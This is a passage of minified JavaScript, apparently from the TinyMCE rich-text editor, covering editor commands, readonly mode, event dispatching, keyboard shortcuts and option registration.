o=n.t,r=n.f,{sections:N(o),options:N(r)};var o,r},xR=(e,t)=>xe(e.sections(),t),kR=(e,t)=>({table_grid:!1,object_resizing:!1,resize:!1,toolbar_mode:we(e,"toolbar_mode").getOr("scrolling"),toolbar_sticky:!1,...t?{menubar:!1}:{}}),SR=(e,t)=>{var n;const o=null!==(n=t.external_plugins)&&void 0!==n?n:{};return e&&e.external_plugins?Tt.extend({},e.external_plugins,o):o},_R=(e,t,n,o,r)=>{var s;const a=e?{mobile:kR(null!==(s=r.mobile)&&void 0!==s?s:{},t)}:{},i=wR(["mobile"],yS(a,r)),l=Tt.extend(n,o,i.options(),((e,t)=>e&&xR(t,"mobile"))(e,i)?((e,t,n={})=>{const o=e.sections(),r=we(o,t).getOr({});return Tt.extend({},n,r)})(i,"mobile"):{},{external_plugins:SR(o,i.options())});return((e,t,n,o)=>{const r=CR(n.forced_plugins),s=CR(o.plugins),a=((e,t)=>xR(e,t)?e.sections()[t]:{})(t,"mobile"),i=((e,t,n,o)=>e&&xR(t,"mobile")?o:n)(e,t,s,a.plugins?CR(a.plugins):s),l=((e,t)=>[...CR(e),...CR(t)])(r,i);return Tt.extend(o,{forced_plugins:r,plugins:l})})(e,i,o,l)},ER=e=>{(e=>{const t=t=>()=>{V("left,center,right,justify".split(","),(n=>{t!==n&&e.formatter.remove("align"+n)})),"none"!==t&&((t,n)=>{e.formatter.toggle(t,void 0),e.nodeChanged()})("align"+t)};e.editorCommands.addCommands({JustifyLeft:t("left"),JustifyCenter:t("center"),JustifyRight:t("right"),JustifyFull:t("justify"),JustifyNone:t("none")})})(e),(e=>{const t=t=>()=>{const n=e.selection,o=n.isCollapsed()?[e.dom.getParent(n.getNode(),e.dom.isBlock)]:n.getSelectedBlocks();return H(o,(n=>C(e.formatter.matchNode(n,t))))};e.editorCommands.addCommands({JustifyLeft:t("alignleft"),JustifyCenter:t("aligncenter"),JustifyRight:t("alignright"),JustifyFull:t("alignjustify")},"state")})(e)},NR=(e,t)=>{const n=e.selection,o=e.dom;return/^ | $/.test(t)?((e,t,n)=>{const o=mn(e.getRoot());return n=Yg(o,ai.fromRangeStart(t))?n.replace(/^ /,"&nbsp;"):n.replace(/^&nbsp;/," "),Xg(o,ai.fromRangeEnd(t))?n.replace(/(&nbsp;| )(<br( \/)>)?$/,"&nbsp;"):n.replace(/&nbsp;(<br( \/)?>)?$/," ")})(o,n.getRng(),t):t},RR=(e,t)=>{const{content:n,details:o}=(e=>{if("string"!=typeof e){const t=Tt.extend({paste:e.paste,data:{paste:e.paste}},e);return{content:e.content,details:t}}return{content:e,details:{}}})(t);oy(e,{...o,content:NR(e,n),format:"html",set:!1,selection:!0}).each((t=>{const n=((e,t,n)=>Dy(e).editor.insertContent(t,n))(e,t.content,o);ry(e,n,t),e.addVisual()}))},AR={"font-size":"size","font-family":"face"},OR=Ht("font"),TR=e=>(t,n)=>M.from(n).map(mn).filter(Ft).bind((n=>((e,t,n)=>Sh(mn(n),(t=>(t=>Wn(t,e).orThunk((()=>OR(t)?we(AR,e).bind((e=>Kt(t,e))):M.none())))(t)),(e=>bn(mn(t),e))))(e,t,n.dom).or(((e,t)=>M.from(ta.DOM.getStyle(t,e,!0)))(e,n.dom)))).getOr(""),BR=TR("font-size"),DR=_((e=>e.replace(/[\'\"\\]/g,"").replace(/,\s+/g,",")),TR("font-family")),PR=e=>Ic(e.getBody()).bind((e=>{const t=e.container();return M.from(Ro(t)?t.parentNode:t)})),LR=(e,t)=>((e,t)=>(e=>M.from(e.selection.getRng()).bind((t=>{const n=e.getBody();return t.startContainer===n&&0===t.startOffset?M.none():M.from(e.selection.getStart(!0))})))(e).orThunk(O(PR,e)).map(mn).filter(Ft).bind(t))(e,E(M.some,t)),MR=(e,t)=>{if(/^[0-9.]+$/.test(t)){const n=parseInt(t,10);if(n>=1&&n<=7){const o=(e=>Tt.explode(e.options.get("font_size_style_values")))(e),r=(e=>Tt.explode(e.options.get("font_size_classes")))(e);return r.length>0?r[n-1]||t:o[n-1]||t}return t}return t},IR=e=>{const t=e.split(/\s*,\s*/);return $(t,(e=>-1===e.indexOf(" ")||ze(e,'"')||ze(e,"'")?e:`'${e}'`)).join(",")},FR=e=>{ER(e),(e=>{e.editorCommands.addCommands({"Cut,Copy,Paste":t=>{const n=e.getDoc();let o;try{n.execCommand(t)}catch(e){o=!0}if("paste"!==t||n.queryCommandEnabled(t)||(o=!0),o||!n.queryCommandSupported(t)){let t=e.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead.");(Nt.os.isMacOS()||Nt.os.isiOS())&&(t=t.replace(/Ctrl\+/g,"\u2318+")),e.notificationManager.open({text:t,type:"error"})}}})})(e),(e=>{e.editorCommands.addCommands({mceAddUndoLevel:()=>{e.undoManager.add()},mceEndUndoLevel:()=>{e.undoManager.add()},Undo:()=>{e.undoManager.undo()},Redo:()=>{e.undoManager.redo()}})})(e),(e=>{e.editorCommands.addCommands({mceSelectNodeDepth:(t,n,o)=>{let r=0;e.dom.getParent(e.selection.getNode(),(t=>!yo(t)||r++!==o||(e.selection.select(t),!1)),e.getBody())},mceSelectNode:(t,n,o)=>{e.selection.select(o)},selectAll:()=>{const t=e.dom.getParent(e.selection.getStart(),Mo);if(t){const n=e.dom.createRng();n.selectNodeContents(t),e.selection.setRng(n)}}})})(e),(e=>{e.editorCommands.addCommands({mceCleanup:()=>{const t=e.selection.getBookmark();e.setContent(e.getContent()),e.selection.moveToBookmark(t)},insertImage:(t,n,o)=>{RR(e,e.dom.createHTML("img",{src:o}))},insertHorizontalRule:()=>{e.execCommand("mceInsertContent",!1,"<hr>")},insertText:(t,n,o)=>{RR(e,e.dom.encode(o))},insertHTML:(t,n,o)=>{RR(e,o)},mceInsertContent:(t,n,o)=>{RR(e,o)},mceSetContent:(t,n,o)=>{e.setContent(o)},mceReplaceContent:(t,n,o)=>{e.execCommand("mceInsertContent",!1,o.replace(/\{\$selection\}/g,e.selection.getContent({format:"text"})))},mceNewDocument:()=>{e.setContent("")}})})(e),(e=>{const t=(t,n,o)=>{const r=m(o)?{href:o}:o,s=e.dom.getParent(e.selection.getNode(),"a");f(r)&&m(r.href)&&(r.href=r.href.replace(/ /g,"%20"),s&&r.href||e.formatter.remove("link"),r.href&&e.formatter.apply("link",r,s))};e.editorCommands.addCommands({unlink:()=>{if(e.selection.isCollapsed()){const t=e.dom.getParent(e.selection.getStart(),"a");t&&e.dom.remove(t,!0)}else e.formatter.remove("link")},mceInsertLink:t,createLink:t})})(e),(e=>{e.editorCommands.addCommands({Indent:()=>{(e=>{Kx(e,"indent")})(e)},Outdent:()=>{Gx(e)}}),e.editorCommands.addCommands({Outdent:()=>Vx(e)},"state")})(e),(e=>{e.editorCommands.addCommands({insertParagraph:()=>{nE(L_,e)},mceInsertNewLine:(t,n,o)=>{oE(e,o)},InsertLineBreak:(t,n,o)=>{nE($_,e)}})})(e),(e=>{(e=>{e.editorCommands.addCommands({"InsertUnorderedList,InsertOrderedList":t=>{e.getDoc().execCommand(t);const n=e.dom.getParent(e.selection.getNode(),"ol,ul");if(n){const t=n.parentNode;if(t&&/^(H[1-6]|P|ADDRESS|PRE)$/.test(t.nodeName)){const o=e.selection.getBookmark();e.dom.split(t,n),e.selection.moveToBookmark(o)}}}})})(e),(e=>{e.editorCommands.addCommands({"InsertUnorderedList,InsertOrderedList":t=>{const n=e.dom.getParent(e.selection.getNode(),"ul,ol");return n&&("insertunorderedlist"===t&&"UL"===n.tagName||"insertorderedlist"===t&&"OL"===n.tagName)}},"state")})(e)})(e),(e=>{(e=>{const t=(t,n)=>{e.formatter.toggle(t,n),e.nodeChanged()};e.editorCommands.addCommands({"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":e=>{t(e)},"ForeColor,HiliteColor":(e,n,o)=>{t(e,{value:o})},BackColor:(e,n,o)=>{t("hilitecolor",{value:o})},FontName:(t,n,o)=>{((e,t)=>{const n=MR(e,t);e.formatter.toggle("fontname",{value:IR(n)}),e.nodeChanged()})(e,o)},FontSize:(t,n,o)=>{((e,t)=>{e.formatter.toggle("fontsize",{value:MR(e,t)}),e.nodeChanged()})(e,o)},LineHeight:(t,n,o)=>{((e,t)=>{e.formatter.toggle("lineheight",{value:String(t)}),e.nodeChanged()})(e,o)},Lang:(e,n,o)=>{var r;t(e,{value:o.code,customValue:null!==(r=o.customCode)&&void 0!==r?r:null})},RemoveFormat:t=>{e.formatter.remove(t)},mceBlockQuote:()=>{t("blockquote")},FormatBlock:(e,n,o)=>{t(m(o)?o:"p")},mceToggleFormat:(e,n,o)=>{t(o)}})})(e),(e=>{const t=t=>e.formatter.match(t);e.editorCommands.addCommands({"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":e=>t(e),mceBlockQuote:()=>t("blockquote")},"state"),e.editorCommands.addQueryValueHandler("FontName",(()=>(e=>LR(e,(t=>DR(e.getBody(),t.dom))).getOr(""))(e))),e.editorCommands.addQueryValueHandler("FontSize",(()=>(e=>LR(e,(t=>BR(e.getBody(),t.dom))).getOr(""))(e))),e.editorCommands.addQueryValueHandler("LineHeight",(()=>(e=>LR(e,(t=>{const n=mn(e.getBody()),o=Sh(t,(e=>Wn(e,"line-height")),O(bn,n));return o.getOrThunk((()=>{const e=parseFloat(Vn(t,"line-height")),n=parseFloat(Vn(t,"font-size"));return String(e/n)}))})).getOr(""))(e)))})(e)})(e),(e=>{e.editorCommands.addCommands({mceRemoveNode:(t,n,o)=>{const r=null!=o?o:e.selection.getNode();if(r!==e.getBody()){const t=e.selection.getBookmark();e.dom.remove(r,!0),e.selection.moveToBookmark(t)}},mcePrint:()=>{e.getWin().print()},mceFocus:(t,n,o)=>{((e,t)=>{e.removed||(t?Ff(e):(e=>{const t=e.selection,n=e.getBody();let o=t.getRng();e.quirks.refreshContentEditable(),C(e.bookmark)&&!If(e)&&Nf(e).each((t=>{e.selection.setRng(t),o=t}));const r=((e,t)=>e.dom.getParent(t,(t=>"true"===e.dom.getContentEditable(t))))(e,t.getNode());if(r&&e.dom.isChildOf(r,n))return Mf(r),Lf(e,o),void Ff(e);e.inline||(Nt.browser.isOpera()||Mf(n),e.getWin().focus()),(Nt.browser.isFirefox()||e.inline)&&(Mf(n),Lf(e,o)),Ff(e)})(e))})(e,!0===o)},mceToggleVisualAid:()=>{e.hasVisual=!e.hasVisual,e.addVisual()}})})(e)};class UR{constructor(e){this.commands={state:{},exec:{},value:{}},this.editor=e}execCommand(e,t=!1,n,o){const r=this.editor,s=e.toLowerCase(),a=null==o?void 0:o.skip_focus;if(r.removed)return!1;if("mcefocus"!==s&&(/^(mceAddUndoLevel|mceEndUndoLevel)$/i.test(s)||a?(e=>{Nf(e).each((t=>e.selection.setRng(t)))})(r):r.focus()),r.dispatch("BeforeExecCommand",{command:e,ui:t,value:n}).isDefaultPrevented())return!1;const i=this.commands.exec[s];return!!w(i)&&(i(s,t,n),r.dispatch("ExecCommand",{command:e,ui:t,value:n}),!0)}queryCommandState(e){if(this.editor.quirks.isHidden()||this.editor.removed)return!1;const t=e.toLowerCase(),n=this.commands.state[t];return!!w(n)&&n(t)}queryCommandValue(e){if(this.editor.quirks.isHidden()||this.editor.removed)return"";const t=e.toLowerCase(),n=this.commands.value[t];return w(n)?n(t):""}addCommands(e,t="exec"){const n=this.commands;fe(e,((e,o)=>{V(o.toLowerCase().split(","),(o=>{n[t][o]=e}))}))}addCommand(e,t,n){const o=e.toLowerCase();this.commands.exec[o]=(e,o,r)=>t.call(null!=n?n:this.editor,o,r)}queryCommandSupported(e){const t=e.toLowerCase();return!!this.commands.exec[t]}addQueryStateHandler(e,t,n){this.commands.state[e.toLowerCase()]=()=>t.call(null!=n?n:this.editor)}addQueryValueHandler(e,t,n){this.commands.value[e.toLowerCase()]=()=>t.call(null!=n?n:this.editor)}}const zR="data-mce-contenteditable",jR=(e,t,n)=>{try{e.getDoc().execCommand(t,!1,String(n))}catch(e){}},HR=(e,t)=>{e.dom.contentEditable=t?"true":"false"},$R=(e,t)=>{const n=mn(e.getBody());((e,t,n)=>{sn(e,t)&&!n?rn(e,t):n&&nn(e,t)})(n,"mce-content-readonly",t),t?(e.selection.controlSelection.hideResizeRect(),e._selectionOverrides.hideFakeCaret(),(e=>{M.from(e.selection.getNode()).each((e=>{e.removeAttribute("data-mce-selected")}))})(e),e.readonly=!0,HR(n,!1),V(vr(n,'*[contenteditable="true"]'),(e=>{Vt(e,zR,"true"),HR(e,!1)}))):(e.readonly=!1,HR(n,!0),V(vr(n,'*[data-mce-contenteditable="true"]'),(e=>{Yt(e,zR),HR(e,!0)})),jR(e,"StyleWithCSS",!1),jR(e,"enableInlineTableEditing",!1),jR(e,"enableObjectResizing",!1),(e=>If(e)||(e=>{const t=Ln(mn(e.getElement()));return yf(t).filter((t=>!(e=>{const t=e.classList;return void 0!==t&&(t.contains("tox-edit-area")||t.contains("tox-edit-area__iframe")||t.contains("mce-content-body"))})(t.dom)&&Bf(e,t.dom))).isSome()})(e))(e)&&e.focus(),(e=>{e.selection.setRng(e.selection.getRng())})(e),e.nodeChanged())},VR=e=>e.readonly,qR=e=>{e.parser.addAttributeFilter("contenteditable",(t=>{VR(e)&&V(t,(e=>{e.attr(zR,e.attr("contenteditable")),e.attr("contenteditable","false")}))})),e.serializer.addAttributeFilter(zR,(t=>{VR(e)&&V(t,(e=>{e.attr("contenteditable",e.attr(zR))}))})),e.serializer.addTempAttr(zR)},WR=["copy"],KR=Tt.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input beforeinput contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend touchcancel"," ");class GR{constructor(e){this.bindings={},this.settings=e||{},this.scope=this.settings.scope||this,this.toggleEvent=this.settings.toggleEvent||P}static isNative(e){return!!KR[e.toLowerCase()]}fire(e,t){return this.dispatch(e,t)}dispatch(e,t){const n=e.toLowerCase(),o=Us(n,null!=t?t:{},this.scope);this.settings.beforeFire&&this.settings.beforeFire(o);const r=this.bindings[n];if(r)for(let e=0,t=r.length;e<t;e++){const t=r[e];if(!t.removed){if(t.once&&this.off(n,t.func),o.isImmediatePropagationStopped())return o;if(!1===t.func.call(this.scope,o))return o.preventDefault(),o}}return o}on(e,t,n,o){if(!1===t&&(t=P),t){const r={func:t,removed:!1};o&&Tt.extend(r,o);const s=e.toLowerCase().split(" ");let a=s.length;for(;a--;){const e=s[a];let t=this.bindings[e];t||(t=[],this.toggleEvent(e,!0)),t=n?[r,...t]:[...t,r],this.bindings[e]=t}}return this}off(e,t){if(e){const n=e.toLowerCase().split(" ");let o=n.length;for(;o--;){const r=n[o];let s=this.bindings[r];if(!r)return fe(this.bindings,((e,t)=>{this.toggleEvent(t,!1),delete this.bindings[t]})),this;if(s){if(t){const e=W(s,(e=>e.func===t));s=e.fail,this.bindings[r]=s,V(e.pass,(e=>{e.removed=!0}))}else s.length=0;s.length||(this.toggleEvent(e,!1),delete this.bindings[r])}}}else fe(this.bindings,((e,t)=>{this.toggleEvent(t,!1)})),this.bindings={};return this}once(e,t,n){return this.on(e,t,n,{once:!0})}has(e){e=e.toLowerCase();const t=this.bindings[e];return!(!t||0===t.length)}}const YR=e=>(e._eventDispatcher||(e._eventDispatcher=new GR({scope:e,toggleEvent:(t,n)=>{GR.isNative(t)&&e.toggleNativeEvent&&e.toggleNativeEvent(t,n)}})),e._eventDispatcher),XR={fire(e,t,n){return this.dispatch(e,t,n)},dispatch(e,t,n){const o=this;if(o.removed&&"remove"!==e&&"detach"!==e)return Us(e.toLowerCase(),null!=t?t:{},o);const r=YR(o).dispatch(e,t);if(!1!==n&&o.parent){let t=o.parent();for(;t&&!r.isPropagationStopped();)t.dispatch(e,r,!1),t=t.parent?t.parent():void 0}return r},on(e,t,n){return YR(this).on(e,t,n)},off(e,t){return YR(this).off(e,t)},once(e,t){return YR(this).once(e,t)},hasEventListeners(e){return YR(this).has(e)}},QR=ta.DOM;let JR;const ZR=(e,t)=>{if("selectionchange"===t)return e.getDoc();if(!e.inline&&/^mouse|touch|click|contextmenu|drop|dragover|dragend/.test(t))return e.getDoc().documentElement;const n=Rl(e);return n?(e.eventRoot||(e.eventRoot=QR.select(n)[0]),e.eventRoot):e.getBody()},eA=(e,t,n)=>{(e=>!e.hidden&&!VR(e))(e)?e.dispatch(t,n):VR(e)&&((e,t)=>{if((e=>"click"===e.type)(t)&&!bm.metaKeyPressed(t)){const n=mn(t.target);((e,t)=>Xo(t,"a",(t=>bn(t,mn(e.getBody())))).bind((e=>Kt(e,"href"))))(e,n).each((n=>{if(t.preventDefault(),/^#/.test(n)){const t=e.dom.select(`${n},[name="${o=n,ze(o,"#")?((e,t)=>e.substring(t))(o,"#".length):o}"]`);t.length&&e.selection.scrollIntoView(t[0],!0)}else window.open(n,"_blank","rel=noopener noreferrer,menubar=yes,toolbar=yes,location=yes,status=yes,resizable=yes,scrollbars=yes");var o}))}else(e=>j(WR,e.type))(t)&&e.dispatch(t.type,t)})(e,n)},tA=(e,t)=>{if(e.delegates||(e.delegates={}),e.delegates[t]||e.removed)return;const n=ZR(e,t);if(Rl(e)){if(JR||(JR={},e.editorManager.on("removeEditor",(()=>{e.editorManager.activeEditor||JR&&(fe(JR,((t,n)=>{e.dom.unbind(ZR(e,n))})),JR=null)}))),JR[t])return;const o=n=>{const o=n.target,r=e.editorManager.get();let s=r.length;for(;s--;){const e=r[s].getBody();(e===o||QR.isChildOf(o,e))&&eA(r[s],t,n)}};JR[t]=o,QR.bind(n,t,o)}else{const o=n=>{eA(e,t,n)};QR.bind(n,t,o),e.delegates[t]=o}},nA={...XR,bindPendingEventDelegates(){const e=this;Tt.each(e._pendingNativeEvents,(t=>{tA(e,t)}))},toggleNativeEvent(e,t){const n=this;"focus"!==e&&"blur"!==e&&(n.removed||(t?n.initialized?tA(n,e):n._pendingNativeEvents?n._pendingNativeEvents.push(e):n._pendingNativeEvents=[e]:n.initialized&&n.delegates&&(n.dom.unbind(ZR(n,e),e,n.delegates[e]),delete n.delegates[e])))},unbindAllNativeEvents(){const e=this,t=e.getBody(),n=e.dom;e.delegates&&(fe(e.delegates,((t,n)=>{e.dom.unbind(ZR(e,n),n,t)})),delete e.delegates),!e.inline&&t&&n&&(t.onload=null,n.unbind(e.getWin()),n.unbind(e.getDoc())),n&&(n.unbind(t),n.unbind(e.getContainer()))}},oA=e=>m(e)?{value:e.split(/[ ,]/),valid:!0}:k(e,m)?{value:e,valid:!0}:{valid:!1,message:"The value must be a string[] or a comma/space separated string."},rA=(e,t)=>e+(Ke(t.message)?"":`. ${t.message}`),sA=e=>e.valid,aA=(e,t,n="")=>{const o=t(e);return b(o)?o?{value:e,valid:!0}:{valid:!1,message:n}:o},iA=["design","readonly"],lA=(e,t,n,o)=>{const r=n[t.get()],s=n[o];try{s.activate()}catch(e){return void console.error(`problem while activating editor mode ${o}:`,e)}r.deactivate(),r.editorReadOnly!==s.editorReadOnly&&$R(e,s.editorReadOnly),t.set(o),((e,t)=>{e.dispatch("SwitchMode",{mode:t})})(e,o)},dA=Tt.each,cA=Tt.explode,uA={f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},mA=Tt.makeMap("alt,ctrl,shift,meta,access"),fA=e=>{const t={},n=Nt.os.isMacOS()||Nt.os.isiOS();dA(cA(e.toLowerCase(),"+"),(e=>{(e=>e in mA)(e)?t[e]=!0:/^[0-9]{2,}$/.test(e)?t.keyCode=parseInt(e,10):(t.charCode=e.charCodeAt(0),t.keyCode=uA[e]||e.toUpperCase().charCodeAt(0))}));const o=[t.keyCode];let r;for(r in mA)t[r]?o.push(r):t[r]=!1;return t.id=o.join(","),t.access&&(t.alt=!0,n?t.ctrl=!0:t.shift=!0),t.meta&&(n?t.meta=!0:(t.ctrl=!0,t.meta=!1)),t};class gA{constructor(e){this.shortcuts={},this.pendingPatterns=[],this.editor=e;const t=this;e.on("keyup keypress keydown",(e=>{!t.hasModifier(e)&&!t.isFunctionKey(e)||e.isDefaultPrevented()||(dA(t.shortcuts,(n=>{t.matchShortcut(e,n)&&(t.pendingPatterns=n.subpatterns.slice(0),"keydown"===e.type&&t.executeShortcutAction(n))})),t.matchShortcut(e,t.pendingPatterns[0])&&(1===t.pendingPatterns.length&&"keydown"===e.type&&t.executeShortcutAction(t.pendingPatterns[0]),t.pendingPatterns.shift()))}))}add(e,t,n,o){const r=this,s=r.normalizeCommandFunc(n);return dA(cA(Tt.trim(e)),(e=>{const n=r.createShortcut(e,t,s,o);r.shortcuts[n.id]=n})),!0}remove(e){const t=this.createShortcut(e);return!!this.shortcuts[t.id]&&(delete this.shortcuts[t.id],!0)}normalizeCommandFunc(e){const t=this,n=e;return"string"==typeof n?()=>{t.editor.execCommand(n,!1,null)}:Tt.isArray(n)?()=>{t.editor.execCommand(n[0],n[1],n[2])}:n}createShortcut(e,t,n,o){const r=Tt.map(cA(e,">"),fA);return r[r.length-1]=Tt.extend(r[r.length-1],{func:n,scope:o||this.editor}),Tt.extend(r[0],{desc:this.editor.translate(t),subpatterns:r.slice(1)})}hasModifier(e){return e.altKey||e.ctrlKey||e.metaKey}isFunctionKey(e){return"keydown"===e.type&&e.keyCode>=112&&e.keyCode<=123}matchShortcut(e,t){return!!t&&t.ctrl===e.ctrlKey&&t.meta===e.metaKey&&t.alt===e.altKey&&t.shift===e.shiftKey&&!!(e.keyCode===t.keyCode||e.charCode&&e.charCode===t.charCode)&&(e.preventDefault(),!0)}executeShortcutAction(e){return e.func?e.func.call(e.scope):null}}const pA=()=>{const e=(()=>{const e={},t={},n={},o={},r={},s={},a={},i=(e,t)=>(n,o)=>{e[n.toLowerCase()]={...o,type:t}};return{addButton:i(e,"button"),addGroupToolbarButton:i(e,"grouptoolbarbutton"),addToggleButton:i(e,"togglebutton"),addMenuButton:i(e,"menubutton"),addSplitButton:i(e,"splitbutton"),addMenuItem:i(t,"menuitem"),addNestedMenuItem:i(t,"nestedmenuitem"),addToggleMenuItem:i(t,"togglemenuitem"),addAutocompleter:i(n,"autocompleter"),addContextMenu:i(r,"contextmenu"),addContextToolbar:i(s,"contexttoolbar"),addContextForm:i(s,"contextform"),addSidebar:i(a,"sidebar"),addIcon:(e,t)=>o[e.toLowerCase()]=t,getAll:()=>({buttons:e,menuItems:t,icons:o,popups:n,contextMenus:r,contextToolbars:s,sidebars:a})}})();return{addAutocompleter:e.addAutocompleter,addButton:e.addButton,addContextForm:e.addContextForm,addContextMenu:e.addContextMenu,addContextToolbar:e.addContextToolbar,addIcon:e.addIcon,addMenuButton:e.addMenuButton,addMenuItem:e.addMenuItem,addNestedMenuItem:e.addNestedMenuItem,addSidebar:e.addSidebar,addSplitButton:e.addSplitButton,addToggleButton:e.addToggleButton,addGroupToolbarButton:e.addGroupToolbarButton,addToggleMenuItem:e.addToggleMenuItem,getAll:e.getAll}},hA=ta.DOM,bA=Tt.extend,vA=Tt.each;class yA{constructor(e,t,n){this.plugins={},this.contentCSS=[],this.contentStyles=[],this.loadedCSS={},this.isNotDirty=!1,this.composing=!1,this.destroyed=!1,this.hasHiddenInput=!1,this.iframeElement=null,this.initialized=!1,this.readonly=!1,this.removed=!1,this.startContent="",this._pendingNativeEvents=[],this._skinLoaded=!1,this.editorManager=n,this.documentBaseUrl=n.documentBaseURL,bA(this,nA);const o=this;this.id=e,this.hidden=!1;const r=((e,t)=>_R(vR||yR,vR,t,e,t))(n.defaultOptions,t);this.options=((e,t)=>{const n={},o={},r=(e,t,n)=>{const r=aA(t,n);return sA(r)?(o[e]=r.value,!0):(console.warn(rA(`Invalid value passed for the ${e} option`,r)),!1)},s=e=>xe(n,e);return{register:(e,s)=>{const a=(e=>m(e.processor))(s)?(e=>{const t=(()=>{switch(e){case"array":return p;case"boolean":return b;case"function":return w;case"number":return x;case"object":return f;case"string":return m;case"string[]":return oA;case"object[]":return e=>k(e,f);case"regexp":return e=>u(e,RegExp);default:return L}})();return n=>aA(n,t,`The value must be a ${e}.`)})(s.processor):s.processor,i=((e,t,n)=>{if(!v(t)){const o=aA(t,n);if(sA(o))return o.value;console.error(rA(`Invalid default value passed for the "${e}" option`,o))}})(e,s.default,a);n[e]={...s,default:i,processor:a},we(o,e).orThunk((()=>we(t,e))).each((t=>r(e,t,a)))},isRegistered:s,get:e=>we(o,e).orThunk((()=>we(n,e).map((e=>e.default)))).getOrUndefined(),set:(e,t)=>{if(s(e)){const o=n[e];return o.immutable?(console.error(`"${e}" is an immutable option and cannot be updated`),!1):r(e,t,o.processor)}return console.warn(`"${e}" is not a registered option. Ensure the option has been registered before setting a value.`),!1},unset:e=>{const t=s(e);return t&&delete o[e],t},isSet:e=>xe(o,e)}})(0,r),(e=>{const t=e.options.register;t("id",{processor:"string",default:e.id}),t("selector",{processor:"string"}),t("target",{processor:"object"}),t("suffix",{processor:"string"}),t("cache_suffix",{processor:"string"}),t("base_url",{processor:"string"}),t("referrer_policy",{processor:"string",default:""}),t("language_load",{processor:"boolean",default:!0}),t("inline",{processor:"boolean",default:!1}),t("iframe_attrs",{processor:"object",default:{}}),t("doctype",{processor:"string",default:"<!DOCTYPE html>"}),t("document_base_url",{processor:"string",default:e.documentBaseUrl}),t("body_id",{processor:Vi(e,"tinymce"),default:"tinymce"}),t("body_class",{processor:Vi(e),default:""}),t("content_security_policy",{processor:"string",default:""}),t("br_in_pre",{processor:"boolean",default:!0}),t("forced_root_block",{processor:e=>{const t=m(e)&&We(e);return t?{value:e,valid:t}:{valid:!1,message:"Must be a non-empty string."}},default:"p"}),t("forced_root_block_attrs",{processor:"object",default:{}}),t("newline_behavior",{processor:e=>{const t=j(["block","linebreak","invert","default"],e);return t?{value:e,valid:t}:{valid:!1,message:"Must be one of: block, linebreak, invert or default."}},default:"default"}),t("br_newline_selector",{processor:"string",default:".mce-toc h2,figcaption,caption"}),t("no_newline_selector",{processor:"string",default:""}),t("keep_styles",{processor:"boolean",default:!0}),t("end_container_on_empty_block",{processor:e=>b(e)||m(e)?{valid:!0,value:e}:{valid:!1,message:"Must be boolean or a string"},default:"blockquote"}),t("font_size_style_values",{processor:"string",default:"xx-small,x-small,small,medium,large,x-large,xx-large"}),t("font_size_legacy_values",{processor:"string",default:"xx-small,small,medium,large,x-large,xx-large,300%"}),t("font_size_classes",{processor:"string",default:""}),t("automatic_uploads",{processor:"boolean",default:!0}),t("images_reuse_filename",{processor:"boolean",default:!1}),t("images_replace_blob_uris",{processor:"boolean",default:!0}),t("icons",{processor:"string",default:""}),t("icons_url",{processor:"string",default:""}),t("images_upload_url",{processor:"string",default:""}),t("images_upload_base_path",{processor:"string",default:""}),t("images_upload_credentials",{processor:"boolean",default:!1}),t("images_upload_handler",{processor:"function"}),t("language",{processor:"string",default:"en"}),t("language_url",{processor:"string",default:""}),t("entity_encoding",{processor:"string",default:"named"}),t("indent",{processor:"boolean",default:!0}),t("indent_before",{processor:"string",default:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist"}),t("indent_after",{processor:"string",default:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,summary,article,hgroup,aside,figure,figcaption,option,optgroup,datalist"}),t("indent_use_margin",{processor:"boolean",default:!1}),t("indentation",{processor:"string",default:"40px"}),t("content_css",{processor:e=>{const t=!1===e||m(e)||k(e,m);return t?m(e)?{value:$(e.split(","),$e),valid:t}:p(e)?{value:e,valid:t}:!1===e?{value:[],valid:t}:{value:e,valid:t}:{valid:!1,message:"Must be false, a string or an array of strings."}},default:zl(e)?[]:["default"]}),t("content_style",{processor:"string"}),t("content_css_cors",{processor:"boolean",default:!1}),t("font_css",{processor:e=>{const t=m(e)||k(e,m);return t?{value:p(e)?e:$(e.split(","),$e),valid:t}:{valid:!1,message:"Must be a string or an array of strings."}},default:[]}),t("inline_boundaries",{processor:"boolean",default:!0}),t("inline_boundaries_selector",{processor:"string",default:"a[href],code,span.mce-annotation"}),t("object_resizing",{processor:e=>{const t=b(e)||m(e);return t?!1===e||Fi.isiPhone()||Fi.isiPad()?{value:"",valid:t}:{value:!0===e?"table,img,figure.image,div,video,iframe":e,valid:t}:{valid:!1,message:"Must be boolean or a string"}},default:!Ui}),t("resize_img_proportional",{processor:"boolean",default:!0}),t("event_root",{processor:"object"}),t("service_message",{processor:"string"}),t("theme",{processor:e=>!1===e||m(e)||w(e),default:"silver"}),t("theme_url",{processor:"string"}),t("formats",{processor:"object"}),t("format_empty_lines",{processor:"boolean",default:!1}),t("format_noneditable_selector",{processor:"string",default:""}),t("preview_styles",{processor:e=>{const t=!1===e||m(e);return t?{value:!1===e?"":e,valid:t}:{valid:!1,message:"Must be false or a string"}},default:"font-family font-size font-weight font-style text-decoration text-transform color background-color border border-radius outline 